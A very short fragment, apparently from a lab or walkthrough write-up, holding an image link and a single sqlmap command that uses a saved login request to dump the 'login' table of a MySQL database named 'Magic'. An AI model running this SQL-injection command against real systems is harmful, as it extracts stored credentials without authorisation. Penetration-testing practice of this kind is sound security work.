 sqlmap -r login.txt --dbms=mysql --threads=8 --batch -D Magic -T login --dump